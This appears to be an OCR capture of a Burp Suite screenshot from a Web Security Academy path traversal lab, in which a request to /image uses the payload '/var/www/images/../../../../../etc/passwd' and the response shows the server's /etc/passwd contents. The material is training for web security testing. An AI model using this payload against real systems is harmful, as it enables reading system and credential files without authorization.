 实验室：文件路径遍历、路径开头验证
执业者
实验室 未解决
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × 3 × +
Send Cancel < > Target: https://0ae300500320443781c5
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../../etc/passwd HTTP/2
2 Host: 0ae300500320443781c5b15500790054.web-security-academy.net
3 Cookie: session=5IPjbo7uI7f9bW6BjMVIAw3eUuVgkhob
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin